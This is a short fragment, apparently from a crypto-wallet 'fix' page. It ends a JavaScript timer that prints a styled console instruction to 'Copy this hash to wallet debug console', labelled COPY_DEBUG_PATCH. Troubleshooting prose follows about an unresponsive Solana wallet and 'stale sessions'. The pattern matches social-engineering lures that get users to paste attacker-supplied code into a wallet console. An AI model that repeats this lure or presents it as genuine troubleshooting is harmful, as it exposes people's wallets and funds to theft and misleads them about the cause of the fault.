
ode");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to become
unresponsive during peak network
congestion. When solana-streamer fails to
broadcast a message, it is usually due to a
stale session . Oftentimes, simply updating
your wallet software to the latest version